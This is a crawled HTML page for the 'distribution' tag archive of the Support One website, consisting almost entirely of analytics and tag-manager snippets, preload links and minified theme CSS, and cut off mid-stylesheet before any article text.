

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supportone.us/tag/distribution/
body_size: 33049
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1880 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
	
<!-- Global site tag (gtag.js) - Google Analytics -->

<script data-loading-method="user-interaction" data-src="data:text/javascript,window.dataLayer%20%3D%20window.dataLayer%20%7C%7C%20%5B%5D%3B%0A%20%20function%20gtag%28%29%7BdataLayer.push%28arguments%29%3B%7D%0A%20%20gtag%28%27js%27%2C%20new%20Date%28%29%29%3B%0A%0A%20%0Agtag%28%27config%27%2C%20%27AW-10840746282%27%29%3B"></script>	
	
<script data-loading-method="user-interaction" data-src="data:text/javascript,gtag%28%27config%27%2C%20%27AW-10840746282%2FfB7ZCISfmZMDEKrSorEo%27%2C%20%7B%0A%20%20%20%20%27phone_conversion_number%27%3A%20%27888.349.6046%27%0A%20%20%7D%29%3B"></script>	
	
<script type="text/javascript" data-loading-method="user-interaction" data-src="https://secure.late6year.com/js/201657.js"></script>
<noscript><img src="https://secure.late6year.com/201657.png" alt="" style="display:none;" /></noscript>	
	
	
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-P8JW2NP%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>distribution Archives | Support One</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://supportone.us/wp-content/uploads/2021/09/icon-phone-flip.png' as='image' fetchpriority='high' />
<link rel='preload' href='https://supportone.us/wp-content/uploads/2021/09/icon-user.png' as='image' fetchpriority='high' />
<link rel='preload' href='https://supportone.us/wp-content/uploads/2021/09/S1Logo-new-300x46.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://supportone.us/wp-content/uploads/2023/02/distribution-ERP-software-495x400.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}}@keyframes turn-on-visibility{0%{opacity:0}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214;--wp-admin-border-width-focus:2px}@media (resolution>=192dpi){:root{--wp-admin-border-width-focus:1.5px}}@keyframes components-animate__appear-animation{0%{transform:translateY(-2em)scaleY(0)scaleX(0)}}@keyframes components-animate__slide-in-animation{}@keyframes components-animate__loading{0%{opacity:.5}50%{opacity:1}}@keyframes components-button__busy-animation{0%{background-position:200px 0}}[role=region]{position:relative}@keyframes __wp-base-styles-fade-in{0%{opacity:0}}@keyframes __wp-base-styles-fade-out{0%{opacity:1}}@keyframes components-modal__appear-animation{0%{opacity:0;transform:scale(.9)}}@keyframes components-modal__disappear-animation{0%{opacity:1;transform:scale(1)}}@keyframes components-resizable-box__top-bottom-animation{0%{opacity:0;transform:scaleX(0)}}@keyframes components-resizable-box__left-right-animation{0%{opacity:0;transform:scaleY(0)}}@keyframes components-button__appear-animation{0%{transform:scaleY(0)}}html{min-width:910px}html.responsive{min-width:0}.container{clear:both;width:100%;margin:0 auto;padding:0 50px;position:relative}.inner-container{width:100%;height:100%;position:relative}.container_wrap{clear:both;border-top-style:solid;border-top-width:1px;position:relative}.unit,.units{float:left;z-index:1;min-height:1px;margin-left:50px;display:inline;position:relative}#wrap_all{z-index:2;width:100%;position:static;overflow:hidden}body .unit.alpha,body .units.alpha,body div .first{clear:left;margin-left:0}body .unit.alpha,body .units.alpha,.container .av-content-full.units{width:100%}.container{max-width:1010px}@media only screen and (width>=768px) and (width<=989px){.responsive #top{overflow-x:hidden}.responsive .container{max-width:782px}}@media only screen and (width<=767px){.responsive #top{overflow-x:hidden}.responsive #top #wrap_all .container{float:none;width:85%;max-width:85%;margin:0 auto;padding-left:0;padding-right:0}.responsive .units,.responsive .unit{margin:0}.responsive #top .container .av-content-small,.responsive #top #wrap_all .flex_column,.responsive #top #wrap_all .av-flex-cells .no_margin{width:100%;margin:0 0 20px}.responsive #top #wrap_all .flex_column:empty{margin:0}}.container:after{content:" ";clear:both;visibility:hidden;height:0;display:block}.clearfix:before,.clearfix:after,.flex_column:before,.flex_column:after,.widget:before,.widget:after{content:" ";visibility:hidden;width:0;height:0;display:block;overflow:hidden}.flex_column:after,.clearfix:after{clear:both}body div .first,body div .no_margin{margin-left:0}div .flex_column{z-index:1;float:left;width:100%;min-height:1px;position:relative}div .av_one_third{width:29.3333%;margin-left:6%}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{font-size:100%;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1em}ol,ul{list-style:none}*{box-sizing:border-box}html.responsive,.responsive body{overflow-x:hidden}body{color:#444;-webkit-text-size-adjust:100%;font:13px/1.65em HelveticaNeue,Helvetica Neue,Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:600}#top h1 a,#top h2 a,#top h3 a,#top h4 a,#top h5 a,#top h6 a{font-weight:inherit;color:inherit;text-decoration:none}#top h1 strong,#top h2 strong,#top h3 strong,#top h4 strong,#top h5 strong,#top h6 strong{color:inherit}h3{margin-bottom:8px;font-size:20px;line-height:1.1em}.flex_column h1 a:hover,.flex_column h2 a:hover,.flex_column h3 a:hover,.flex_column h4 a:hover,.flex_column h5 a:hover,.flex_column h6 a:hover{text-decoration:underline}strong,b{font-weight:700}a{max-width:100%;max-width:none\9 ;outline:0;text-decoration:none}#top a:where(:not(.wp-element-button)){text-decoration:none}a:hover,a:focus,a:visited{outline:0;text-decoration:underline}#top .avia_hidden_link_text{display:none}ul,ol{margin-bottom:20px}ul{margin-left:7px;list-style:none}ul.disc,.entry-content-wrapper ul{list-style:outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}.entry-content-wrapper li{margin-left:1em;padding:3px 0}.entry-content-wrapper div li{text-indent:0}img,a img{border:none;max-width:100%;height:auto;margin:0;padding:0;display:inline-block}[data-av_icon]:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:attr(data-av_icon);speak:never;font-weight:400}iframe,object,embed{max-width:100%}.hidden{visibility:hidden;position:absolute;top:0}.image-overlay{z-index:300;opacity:0;background:#fff;width:100%;height:100%;position:absolute}.avia_transform a .image-overlay{transition:opacity .4s ease-in-out}.avia_transform a:hover .image-overlay{opacity:.7!important}.image-overlay .image-overlay-inside{width:100%;height:100%;position:absolute;top:0;left:0}.image-overlay .image-overlay-inside:before{z-index:500;text-align:center;color:#fff;content:"";background:#000;border-radius:50px;width:80px;height:80px;margin:-40px 0 0 -40px;font-family:entypo-fontello;font-size:18px;font-weight:400;line-height:80px;position:absolute;top:50%;left:50%}.image-overlay.overlay-type-extern .image-overlay-inside:before{content:""}@media print{p,a,strong{color:#000!important}a{text-decoration:underline}.entry-content a:after{content:" [" attr(href)"] "}.container{width:100%}#top{overflow-x:hidden}.container{width:100%;margin:0 auto}.units,.unit{margin:0}.container .one.unit,.container .one.units,.container .two.units,.container .three.units,.container .four.units,.container .five.units,.container .six.units,.container .seven.units,.container .eight.units,.container .nine.units,.container .ten.units,.container .eleven.units,.container .twelve.units,#top .flex_column{width:100%;margin:0 0 20px}#header_main{border-bottom:0}nav,#footer,#scroll-top-link,#av-cookie-consent-badge,.image-overlay,#top #main .sidebar,#commentform,.comment_container .miniheading,.comment_container .minitext,#top .avia-post-nav{display:none}.content{border:0}}#header{z-index:501;background:#fff0;width:100%;position:relative}#header_main .container,.main_menu ul:first-child>li a{height:88px;line-height:88px}.av_secondary_right .sub_menu{float:right}.av_secondary_right .sub_menu>ul>li:last-child,.av_secondary_right .sub_menu>div>ul>li:last-child{border:none;margin-right:0;padding-left:10px;padding-right:0}.av_secondary_right .sub_menu{padding-left:10px}#header_meta{z-index:10;border-top:none;border-bottom-style:solid;border-bottom-width:1px;min-height:30px;margin-bottom:-1px}#header_meta .container{min-height:30px}#header_main{z-index:1;border-bottom-style:solid;border-bottom-width:1px}.header_bg{opacity:.95;z-index:0;-webkit-perspective:1000px;-webkit-backface-visibility:hidden;width:100%;height:100%;transition:all .4s ease-in-out;position:absolute;top:0;left:0}.html_header_sticky_disabled .header_bg{opacity:1}.html_header_searchicon_disabled #top .av_header_border_disabled.av_bottom_nav_disabled .main_menu .menu>li:last-child>a .avia-menu-fx{box-sizing:content-box;padding-right:13px}.av-hamburger{cursor:pointer;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;padding:0;display:inline-block;overflow:visible}.av-hamburger-box{width:35px;height:24px;display:inline-block;position:relative}.av-hamburger-inner{margin-top:-2px;display:block;top:50%}.av-hamburger-inner,.av-hamburger-inner:before,.av-hamburger-inner:after{background-color:#000;border-radius:3px;width:40px;height:3px;transition:transform .15s;position:absolute}.av-hamburger-inner:before,.av-hamburger-inner:after{content:"";display:block}.av-hamburger-inner:before{top:-10px}.av-hamburger-inner:after{bottom:-10px}.av-hamburger--spin .av-hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.av-hamburger--spin .av-hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in,background-color .15s}.av-hamburger--spin .av-hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19),background-color .15s}.av-burger-menu-main{cursor:pointer;transition:padding .3s ease-out;display:none}.av-burger-menu-main a{padding-left:10px}.av-hamburger strong{display:none}.av-hamburger-box{height:8px}.av-hamburger-inner,.av-hamburger-inner:before,.av-hamburger-inner:after{width:100%}div .logo{float:left;z-index:1;position:absolute;left:0}.logo,.logo a{height:100%;display:block;position:relative;overflow:hidden}.logo img,.logo svg{image-rendering:auto;z-index:2;width:auto;height:auto;max-height:100%;height:100%\9 ;height:auto\9 ;padding:0;transition:opacity .4s ease-in-out;display:block;position:relative}.main_menu{clear:none;z-index:100;height:100%;margin:0;line-height:30px;position:absolute;right:0}.av-main-nav-wrap{float:left;z-index:3;position:relative}.av-main-nav-wrap ul{margin:0;padding:0}.av-main-nav{z-index:110;position:relative}.av-main-nav ul{z-index:2;width:208px;margin-top:-1px;margin-left:0;padding:0;display:none;position:absolute;top:100%;left:0;box-shadow:0 8px 15px #0000001a}.av-main-nav ul li{width:100%;margin:0;padding:0}.av-main-nav ul li a{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px}.av-main-nav ul li:last-child>a{border-bottom-style:solid;border-bottom-width:1px}.av-main-nav li{float:left;z-index:20;position:relative}.av-main-nav li:hover{z-index:100}.av-main-nav>li>ul{border-top-style:solid;border-top-width:2px}.av-main-nav>li{line-height:30px}.av-main-nav li a{max-width:none}.av-main-nav>li>a{padding:0 13px;font-size:13px;font-weight:600;text-decoration:none;transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out;display:block}.av-main-nav>li>a,div #menu-item-shop.cart_dropdown{transition:background-color .4s ease-in-out,color .4s ease-in-out,border-color .4s ease-in-out}#top .av-main-nav ul a{float:left;text-align:left;width:100%;max-width:none;height:auto;min-height:23px;padding:8px 15px;font-family:inherit;font-size:12px;line-height:23px;text-decoration:none}#top .av-main-nav ul ul{border-top-style:solid;border-top-width:1px;margin:0;padding-top:0;top:0;left:-207px}.av-main-nav li:hover ul ul{display:none}#top .av-main-nav li:hover>ul{display:block}.avia-menu-fx{z-index:10;opacity:0;visibility:hidden;width:100%;height:2px;position:absolute;bottom:-1px;left:0}.av-main-nav li:hover .avia-menu-fx,.current-menu-item>a>.avia-menu-fx,.av-main-nav li:hover .current_page_item>a>.avia-menu-fx{opacity:1;visibility:visible}.avia-menu-fx .avia-arrow-wrap{visibility:hidden;width:10px;height:10px;margin-left:-5px;display:none;position:absolute;top:-10px;left:50%;overflow:hidden}.avia-menu-fx .avia-arrow-wrap .avia-arrow{top:10px}.html_main_nav_header.html_logo_left #top .main_menu .menu>li:last-child>a,.html_bottom_nav_header #top #menu-item-search>a{padding-right:0}.main_menu .avia-bullet{display:none}.avia-bullet{border-left:3px solid green;width:0;height:0;margin-top:-3px;display:block;position:absolute;top:51%;left:-3px;border-top:3px solid #0000!important;border-bottom:3px solid #0000!important}.avia-arrow{width:10px;height:10px;visibility:hidden\9 ;border-style:solid;border-width:1px;margin-left:-5px;position:absolute;top:-6px;left:50%;transform:rotate(45deg)}.sub_menu{float:left;z-index:2;font-size:11px;line-height:30px;position:relative;top:10px}#top .sub_menu>ul{float:left;margin:0}#top .sub_menu>ul,#top .sub_menu>ul>li{background:#fff0}.sub_menu li{float:left;border-right-style:solid;border-right-width:1px;padding:0 10px;line-height:10px;position:relative}.sub_menu>ul>li>a,.sub_menu>div>ul>li>a{padding:7px 0;font-weight:700;text-decoration:none}#top .sub_menu li ul{z-index:101;border-style:solid;border-width:1px;width:170px;margin:0;padding:4px 0;display:none;position:absolute;top:19px;left:-50%;box-shadow:0 8px 15px #0000001a}#top .sub_menu li:hover>ul{display:block}.sub_menu>ul>li:hover>a{text-decoration:underline}.sub_menu li li{float:none;border:none;margin:0;padding:0;line-height:20px}#top .sub_menu li li a{text-align:left;border-top-style:dashed;border-top-width:1px;width:100%;max-width:none;height:auto;min-height:23px;padding:6px 18px;font-size:12px;line-height:23px;text-decoration:none;display:block}#top .sub_menu li li:first-child>a{border:none}#top .sub_menu li li a:hover{background:#f8f8f8;text-decoration:none}#top .sub_menu li li ul{background:0 0;padding:0;top:-1px;left:-169px}.content,.sidebar{box-sizing:content-box;z-index:1;min-height:1px;padding-top:50px;padding-bottom:50px}.content:hover,.sidebar:hover{z-index:1}.content{border-right-style:solid;border-right-width:1px;margin-right:-1px}.content .entry-content-wrapper{padding-right:50px}.fullsize .content{border:none;margin:0}.fullsize .content .entry-content-wrapper{padding-right:0}.container .minor-meta{font-size:.9em}.entry-content-wrapper .post-title{font-size:21px;line-height:1.3em}.content .entry-content-wrapper .entry-content-wrapper{padding-left:0;padding-right:0}#top .fullsize .template-blog .tag-page-post-type-title{text-transform:uppercase;font-size:50px}.archive .category-term-description:empty{display:none}.archive .category-term-description{margin-bottom:25px}#scroll-top-link{text-align:center;opacity:0;z-index:1030;visibility:hidden;border-radius:2px;width:50px;height:50px;line-height:50px;text-decoration:none;position:fixed;bottom:50px;right:50px}.small-preview,.avia-post-nav .entry-info-wrap,.avia-post-nav,.avia-menu-fx,.team-social,.button,.related-format-icon,.avia-slideshow-controls a,#top .social_bookmarks li a,.fallback-post-type-icon,#scroll-top-link,#av-cookie-consent-badge,.avia-slideshow-button{transition:all .3s ease-out}.main_menu a,.pagination a{transition:background .15s ease-out}a:hover .image-overlay .image-overlay-inside{animation:.5s cubic-bezier(.175,.885,.32,1.275) avia_pop_small}@keyframes avia_swipe_ltr{0%{width:100%;left:0}to{width:100%;left:100%}}@keyframes avia_swipe_rtl{0%{width:100%;left:0}to{width:100%;left:-100%}}@keyframes avia_pop{0%{transform:scale(.8)}to{transform:scale(1)}}@keyframes avia_pop_small{0%{transform:rotate(-175deg)scale(.2)}to{transform:rotate(0)scale(1)}}@keyframes avia_pop_loader{0%{transform:rotate(0)scale(.2)}to{transform:rotate(720deg)scale(1)}}@keyframes avia_shrink{0%{opacity:0;transform:scale(1)}75%{opacity:.7}to{opacity:0;transform:scale(0)}}@keyframes av-load8{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media only screen and (width>=768px) and (width<=989px){.responsive .main_menu ul:first-child>li>a{padding:0 10px}.responsive #top .header_bg{opacity:1}.responsive #main .container_wrap:first-child{border-top:none}.responsive .logo{float:left}.responsive .logo img{margin:0}.responsive.html_mobile_menu_tablet #top #header .av-main-nav>li>a,.responsive #top #header .av-main-nav>li>a:hover{color:inherit;background:#fff0}}@media only screen and (width<=767px){.responsive .content .entry-content-wrapper{padding:0}.responsive .content{border:none}.responsive .fullsize div .template-blog .entry-content-wrapper{text-align:left;font-size:14px;line-height:24px}.responsive #top #wrap_all #header{float:none;opacity:1;width:100%;height:auto;min-height:0;position:relative;margin:0!important}.responsive #top #main{margin:0;padding-top:0!important}.responsive #top #main .container_wrap:first-child{border-top:none}.responsive #top .logo{float:none;border:none;width:80%;padding:0;display:table;position:static;height:80px!important}.responsive .logo a{vertical-align:middle;display:table-cell}.responsive .logo img,.responsive .logo svg{width:auto;max-width:100%;max-height:80px;display:block;height:auto!important}.responsive #header_main .container{height:auto!important}.responsive #top .header_bg{opacity:1}.responsive #header .sub_menu,.responsive #header_meta .sub_menu>ul{float:none;text-align:center;width:100%;margin:0 auto;position:static}.responsive #header_meta .sub_menu>ul>li{float:none;padding:0 10px;display:inline-block}.responsive .logo img,.responsive .logo svg{margin:0}.responsive .av-burger-menu-main{display:block}.responsive #top #wrap_all .main_menu{height:80px;display:block;position:absolute;top:0;left:auto;right:0}.responsive .main_menu ul:first-child>li a{height:80px;line-height:80px}.responsive #top .av-main-nav .menu-item{display:none}.responsive #top .av-main-nav .menu-item-avia-special{display:block}.responsive #top .av-logo-container .avia-menu{height:100%}.responsive #top .av-logo-container .avia-menu>li>a{line-height:80px}.responsive #top #main .av-logo-container .main_menu{display:block}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a,.responsive #top #wrap_all .av-logo-container{height:80px;line-height:80px}.responsive #top #wrap_all .av-logo-container{padding:0}.responsive #top #header_main>.container .main_menu .av-main-nav>li>a{border-style:none;border-width:0;min-width:0;margin:0;padding:0 0 0 20px}.responsive #top #header .av-main-nav>li>a,.responsive #top #header .av-main-nav>li>a:hover{color:inherit;background:#fff0}.responsive #scroll-top-link{display:none}}#top .fullsize .template-blog .post-title{text-align:center;max-width:800px;margin:0 auto;padding:15px 0;font-size:30px}#top .fullsize .flex_column .template-blog .post-title,#top .fullsize .flex_column .template-blog .post-meta-infos{text-align:left}#top .flex_column .template-blog .post-title{font-size:1.3em}.html_elegant-blog #top .post-entry .post-title,.html_elegant-blog .avia-content-slider .slide-entry-title{text-align:center;text-transform:uppercase;letter-spacing:2px;margin-bottom:10px;padding:0 0 15px;font-size:30px;line-height:1.3em}.html_elegant-blog #top .post-entry .post-title:hover,.html_elegant-blog .avia-content-slider .slide-entry-title:hover{opacity:.7}.html_elegant-blog #top .post-entry .post-meta-infos,.html_elegant-blog .avia-content-slider .slide-meta{text-align:center;clear:both;float:left;border-top-style:solid;border-top-width:1px;border-bottom-style:solid;border-bottom-width:1px;width:100%;margin-top:40px;padding:10px 0;display:block}.html_elegant-blog #top .post-entry .blog-categories{text-align:center;font-weight:700;display:block;position:relative}.html_elegant-blog #top .post-entry .minor-meta{text-transform:uppercase}.html_elegant-blog .av-vertical-delimiter{border-top-style:solid;border-top-width:3px;width:40px;margin:0 auto;padding-bottom:16px;display:block}.html_elegant-blog .avia-content-slider .slide-entry-title{padding-top:15px;font-size:1.4em}.html_elegant-blog #top .avia-content-slider .blog-categories{top:15px}.html_elegant-blog .avia-content-slider .av-vertical-delimiter{position:relative;top:-5px}.avia-content-slider{clear:both;margin:30px 0}.avia-content-slider,.avia-content-slider-inner{clear:both;position:relative;overflow:hidden}.avia-content-slider .slide-entry-title{margin:0;font-size:1.1em;line-height:1.4em}.avia-content-slider .slide-image,.avia-content-slider .slide-image img{-webkit-perspective:1000px;-webkit-backface-visibility:hidden;border-radius:3px;margin:0 auto;display:block;position:relative}.avia-content-slider .slide-image{border-radius:3px;margin-bottom:6px;overflow:hidden}.avia-content-slider .slide-entry-excerpt{text-overflow:ellipsis;overflow:hidden}.avia-content-slider .slide-entry-wrap{float:left;width:100%;margin-bottom:40px}.avia-content-slider .slide-entry-wrap:first-child{position:relative}.avia-content-slider .slide-meta div,.avia-content-slider .slide-meta time{font-size:.9em;display:inline-block}.avia-content-slider .slide-meta a{position:relative}.avia-content-slider .slide-meta{padding-bottom:10px;position:relative}.avia-content-slider.avia-builder-el-no-sibling{margin:0}#top .avia-content-slider,#top .avia-content-slider-inner,#top .avia-content-slider-inner .slide-entry-wrap{transform-style:flat;-webkit-backface-visibility:hidden}@media only screen and (width<=767px){.responsive #top #wrap_all .slide-entry{width:48%;margin-left:4%}.responsive #top #wrap_all .avia-content-slider-odd .slide-entry.first{width:100%;margin-left:0}}@media only screen and (width<=479px){.responsive #top #wrap_all .avia-content-slider-odd .slide-entry{clear:both;width:100%;margin-left:0}}p:empty,.entry-content-wrapper:empty{display:none}body .container_wrap .avia-builder-el-no-sibling{margin-top:0;margin-bottom:0}.html_header_sticky_disabled .container_wrap:first-child,.avia-section.avia-full-stretch,.html_header_transparency .avia-section.avia-builder-el-0{border-top:none}@keyframes avia_appear{0%{opacity:.1;transform:scale(.5)}to{opacity:1;transform:scale(1)}}@keyframes avia_image_appear{0%{opacity:.1;transform:scale(.7)}to{opacity:1;transform:scale(1)}}@keyframes avia_hotspot_appear{0%{opacity:.1;transform:translateY(80px)}to{opacity:1;transform:translate(0)}}@keyframes avia_appear_short{0%{opacity:0;transform:scale(.5)}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes 